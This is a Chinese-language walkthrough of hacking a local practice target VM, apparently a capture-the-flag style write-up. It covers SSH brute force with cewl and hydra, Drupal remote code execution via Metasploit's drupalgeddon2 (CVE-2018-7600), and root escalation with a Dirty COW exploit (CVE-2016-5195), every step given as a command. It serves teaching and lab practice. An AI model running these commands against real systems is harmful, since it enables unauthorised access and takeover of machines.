环境配置:

kali:192.168.21.129

靶机:192.168.21.145

Getshell

首先确定靶机IP

使用kali去扫描网段确定靶机IP

nmap 192.168.21.129/24

也可 arp-scan -l 命令扫描统一网段下的所有设备

我使用的是nmap



扫描端口服务

nmap 192.168.21.145 -p- -sV

-p- 扫描全端口-sV 扫描服务

发现80、1898、22端口开放

方法一:利用字典爆破getshell



访问web页面







进入1898端口之后登录框没发现漏洞(尝试了sql注入),但是发现两个可以点的链接(80没东西)

进入两个链接,第二个进入之后发现url类似,有1,3但是没有2

且其页面,没有发现有用信息,尝试将3修改为2,发现有一个m4a和照片

直接访问m4a听到(user tiago)

直接访问m4a听到(user tiago)

http://192.168.21.145:1898/audio.m4a

图片没用

之前发现靶机开放22端口,只要搜集好字典,就可以尝试爆破ssh了

Cewl收集网站字典

kali自带的,它会自动收集网站相关信息,组成一个字典

cewl http://192.168.21.145 -w 1.txt

-w 将结果保存在1.txt中



利用hydra爆破ssh

hydra -l tiago -P 1.txt 192.168.21.145 ssh

-l 指定用户名

-P 指定密码字典

成功爆破出账号密码



尝试ssh登录验证

ssh tiago@目标IP地址

登录成功,getshell完成

方法二:使用MSF进行getshell

适用dirsearch目录扫描

dirsearch -u http://ip:1898



发现/CHANGELOG.txt 文件,进入位更新日志,且CmS为Drupal 7.54,搜索相关历史漏洞(CVE-2018-7600 远程代码执行)search drupal #查看相应的exp



use exploit/unix/webapp/drupal_drupalgeddon2 使用模块(应为日志中显示最晚跟新时间为17年,所以说使用poc在17之后的)

show options 查看需要设置的参数(值为yes,表示必须输入参数)

set rhost 192.168.21.145 #目标IP

set rport 1898 #目标网站端口(因为当前端口的网站才是Drupal网站)



run

成功getshell

成功getshell

提权

进入shell之后发现不是root权限,尝试进行提权

linux-exploit-suggester(内核漏洞检测脚本)

下载地址:https://github.com/The-Z-Labs/linux-exploit-suggester



使用msf的upload命令将脚本上传到靶机中

upload 文件在攻击机的绝对路径 /tmp 上传到目标机的/tmp目录



进入靶机的 tmp目录为脚本赋予执行权限(chmod + 脚本名字),并执行(./脚本名字)

检测完成发现存在脏牛提权

漏洞利用

网上搜索相应exp进行利用



https://github.com/gbonacini/CVE-2016-5195同上,将脚本上传到目标机

upload /root/dcow.cpp /tmp/dcow.cpp

进入 tmp目录之后进行编译

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil

使用以下命令开启一个终端(脚本运行时必须有终端)

python -c 'import pty; pty.spawn("/bin/bash")'

./dcow

之后会重置root密码

su root

成功提权

总结

本文章使用的工具都是kali自带:

cewl 用于收集网站字典;nmap用于探测主机发现、端口扫描、服务识别;Hydra用于爆破账号密码;msf用于漏洞攻击

文中出现的linux-exploit-suggester工具用于Linux内核漏洞检测,需要自行下载

脏牛提权漏洞(CVE-2016-5195)利用工具需要自行下载

攻击思路:首先扫描端口服务,进入网站查看功能点,这个网站1898有一个登录框,可以测试sql注入、万能密码,但是没有用。

方法一:继而继续寻找网站功能点,发现两个链接,一个个点击进入测试,发现有用录音,出现用户名,猜测为ssh登录用户、或者网站登录用户,最后经过尝试发现为ssh登录用户名,且使用cewl收集字典,Hydra爆破成功,getshell

方法二:使用dirsearch扫描目录,一个个点进去发现有一个文件出现CMS名字以及版本,剩下的就是网上搜索漏洞复现一步一步来就好了

提权的话就是首先使用命令查看是否有简单的提权方式(如:sudo提权、suid提权等),最后没有发现就使用检测工具检测出漏洞,然后下载相应的exp脚本进行利用

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)